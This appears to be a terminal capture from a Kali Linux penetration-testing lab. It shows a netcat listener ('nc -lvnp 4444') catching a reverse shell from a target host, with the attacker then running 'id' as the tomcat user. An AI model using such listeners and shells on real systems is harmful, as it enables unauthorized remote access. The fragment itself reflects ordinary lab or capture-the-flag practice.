 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.97.213] from (UNKNOWN) [10.10.46.102] 42876
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)